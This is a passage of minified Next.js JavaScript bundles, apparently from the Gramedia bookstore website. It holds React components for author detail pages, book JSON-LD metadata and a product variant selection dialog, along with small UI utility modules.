p=n(93570),h=n(97143),f=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(6344),n.e(459),n.e(3063),n.e(5450),n.e(7897),n.e(4321),n.e(193),n.e(2233),n.e(4630),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),f=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:f,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(h.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(h.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9612.9065068a4a96fbc9.js
body_size: 1817
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9a9c8702-97e6-4c68-bb94-b0f84a246a57",e._sentryDebugIdIdentifier="sentry-dbid-9a9c8702-97e6-4c68-bb94-b0f84a246a57")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9612],{28866:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),i=a(86093),l=a(85910),r=a(84818),s=a(27418),d=a(93110),o=a(51298),c=a(89188),u=a(3441),f=a(33019),m=e=>{var t;let{variants:a,selectedVariantCode:i,onValueChange:r,onApplySelectedVariant:d}=e,{isDesktop:m}=(0,s.Z)(),{t:x}=(0,l.$G)();return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:(0,o.cn)("relative mb-6 mt-2 min-h-0 grow-0 space-y-2 overflow-y-auto",!m&&"max-h-[400px]"),"data-testid":"productDetailVariantForm",children:(0,n.jsx)(f.Y,{className:"grow-0 space-y-2 overflow-hidden",value:i,onValueChange:r,"data-sentry-element":"Radio","data-sentry-source-file":"ProductDetailVariantForm.tsx",children:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,n.jsxs)("div",{className:"relative flex items-center gap-4 py-3 pl-4 pr-6 hover:bg-neutral-50","data-testid":"productDetailVariantFormItem#".concat(t),children:[(null==e?void 0:e.is_oos)&&(0,n.jsx)("div",{className:"absolute inset-0 flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,n.jsx)(u.Z,{htmlFor:e.variant_code,className:"grow cursor-pointer text-s-medium text-neutral-600","data-testid":"productDetailVariantFormItemLabel#".concat(t),children:e.variant_name}),(0,n.jsx)(f.R,{value:e.variant_code,size:"medium",className:"ml-auto",disabled:null==e?void 0:e.is_oos,id:e.variant_code,"data-testid":"productDetailVariantFormItemRadio#".concat(t)})]},t))})}),(0,n.jsx)(c.Z,{onClick:d,size:"medium",className:(0,o.cn)(!m&&"mx-4"),"data-testid":"productDetailVariantFormApply","data-sentry-element":"Button","data-sentry-source-file":"ProductDetailVariantForm.tsx",children:x("save")})]})},x=e=>{let{productDetailVariantsData:t,selectedVariantCode:a,atcSelectedVariantCode:o,withApply:c,isOpen:u,onValueChange:f,onOpenChange:x,onApplySelectedVariant:p}=e,{t:h}=(0,l.$G)(),{isDesktop:v}=(0,s.Z)();return(0,n.jsxs)(n.Fragment,{children:[v&&(0,n.jsx)(d.Vq,{open:u,onOpenChange:x,"data-testid":"productDetailVariantSelectionContainer",children:(0,n.jsxs)(d.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"productDetailVariantSelectionContent",children:[(0,n.jsx)(d.fK,{children:(0,n.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold","data-testid":"productDetailVariantSelectionTitle",children:h("variant")}),(0,n.jsx)(d.GG,{asChild:!0,children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"productDetailVariantSelectionDismiss",children:(0,n.jsx)(i.pyR,{className:"cursor-pointer"})})})]})})}),(0,n.jsx)(m,{variants:(null==t?void 0:t.data)||[],selectedVariantCode:c?a||"":o||"",onValueChange:f,onApplySelectedVariant:p})]})}),!v&&(0,n.jsx)(r.d.Root,{open:u,onOpenChange:x,"data-testid":"productDetailVariantSelectionContainer",children:(0,n.jsxs)(r.d.Portal,{children:[(0,n.jsx)(r.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,n.jsx)(r.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailVariantSelectionContent",children:(0,n.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-[72px]",children:[(0,n.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailVariantSelectionTitle",children:h("variant")})]}),(0,n.jsx)("div",{className:"mt-2 flex min-h-0 grow-0 flex-col overflow-auto",children:(0,n.jsx)(m,{variants:(null==t?void 0:t.data)||[],selectedVariantCode:c?a||"":o||"",onValueChange:f,onApplySelectedVariant:p})})]})})]})})]})}},39612:function(e,t,a){a.r(t);var n=a(52676),i=a(64913),l=a(98160),r=a(28866),s=a(26304),d=a(21102);t.default=()=>{let{query:e}=(0,i.useRouter)(),{data:t}=(0,d.Z)({productDetailSlug:e.productDetailSlug}),{isVariantSelectionOpen:a,selectedVariantCode:o,atcSelectedVariantCode:c,variantSelectionType:u,setState:f}=(0,s.oR)((0,l.N)(e=>({isVariantSelectionOpen:e.isVariantSelectionOpen,selectedVariantCode:e.selectedVariantCode,atcSelectedVariantCode:e.atcSelectedVariantCode,variantSelectionType:e.variantSelectionType,setState:e.setState}))),m="withApply"===u;return(0,n.jsx)(r.Z,{productDetailVariantsData:t,selectedVariantCode:o,atcSelectedVariantCode:c,isOpen:a,withApply:m,onValueChange:e=>{null==f||f({...m?{selectedVariantCode:e}:{atcSelectedVariantCode:e}})},onApplySelectedVariant:()=>{null==f||f({isVariantSelectionOpen:!1,...m?{appliedVariantCode:o||""}:{selectedVariantCode:c||""}})},onOpenChange:e=>{null==f||f({isVariantSelectionOpen:e})},"data-sentry-element":"ProductDetailVariantSelection","data-sentry-component":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"ProductDetailVariantSelectionContainer.tsx"})}},3441:function(e,t,a){a.d(t,{Z:function(){return d}});var n=a(52676),i=a(86946),l=a(75271),r=a(51298);let s=l.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,n.jsx)(i.f,{ref:t,className:(0,r.cn)("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70",a),...l})});s.displayName=i.f.displayName;var d=s},33019:function(e,t,a){a.d(t,{Y:function(){return d},R:function(){return x}});var n=a(52676),i=a(55450),l=a(75271),r=a(51298);let s=l.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,n.jsx)(i.fC,{className:(0,r.cn)("grid gap-2",a),...l,ref:t})});s.displayName="Radio";var d=s,o=a(3420),c=a(2808);let u=(0,c.j)((0,r.cn)("flex items-center justify-center aspect-square rounded-infinity focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 transition-colors","ring-offset-white focus-visible:ring-white focus-visible:ring-2 focus-visible:ring-offset-2","hover:bg-neutral-50 hover:rounded-infinity","active:bg-neutral-50 active:rounded-infinity"),{variants:{variant:{default:"text-neutral-700",error:"text-cardinal"},size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{variant:"default",size:"default"}}),f=(0,c.j)("",{variants:{size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{size:"default"}}),m=l.forwardRef((e,t)=>{let{className:a,variant:l,size:s,...d}=e;return(0,n.jsxs)(i.ck,{ref:t,className:(0,r.cn)("group",u({variant:l,size:s,className:a})),...d,children:[(0,n.jsx)(o.Sp$,{className:(0,r.cn)("shrink-0 group-data-[state=unchecked]:visible group-data-[state=checked]:hidden",f({size:s}))}),(0,n.jsx)(i.z$,{className:"flex items-center justify-center",children:(0,n.jsx)(o.M5N,{className:(0,r.cn)("shrink-0",f({size:s}))})})]})});m.displayName="RadioItem";var x=m}}]);